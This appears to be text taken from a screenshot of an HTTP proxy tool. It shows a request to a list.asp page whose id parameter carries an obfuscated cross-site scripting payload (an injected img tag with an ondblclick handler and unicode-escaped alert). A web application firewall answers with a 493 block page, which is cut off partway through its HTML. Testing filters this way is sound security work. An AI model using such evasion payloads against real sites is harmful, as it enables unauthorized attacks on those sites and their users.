 Raw Params Headers Hex
GET
/list.asp?id=337%22><img+ondblclick%3d%22a+;\u0061\u006c\u0065\u0072\u0074`1`&
classname= HTTP/1.1
Host:
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:88.0) Gecko/20100101
Firefox/88.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie:
Upgrade-Insecure-Requests: 1
Raw Headers Hex HTML Render
HTTP/1.1 493
Server: CWAP-waf
Date: Wed, 26 May 2021 09:03:57 GMT
Connection: close
X-Powered-By: anyu.qianxin.com
WZWS-RAY: 1249-1622048637.823-s4czt
Content-Length: 85086
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<title>493</title>
<style>
*{
margin: 0;
padding: 0;
font-family: Microsoft YaHei;
box-sizing: border-box;